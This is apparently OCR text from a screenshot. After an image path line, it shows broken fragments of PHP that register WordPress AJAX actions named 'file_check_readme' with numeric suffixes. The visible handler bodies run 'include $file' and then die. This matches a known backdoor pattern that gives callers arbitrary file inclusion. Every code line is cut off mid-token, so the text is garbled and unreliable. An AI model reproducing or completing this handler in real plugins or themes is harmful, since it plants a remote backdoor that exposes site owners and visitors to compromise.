
if(!function_exists('file_check_readme83153')){ add_acti
add_action('wp_ajax_file_check_readme83153', 'file_check_rea
$file; } die(); } } if(!function_exists('file_check_readm
add_action('wp_ajax_file_check_readme55663', 'file_check_re
include $file; } die(); } }
ANNOUNCEMENTS
C
H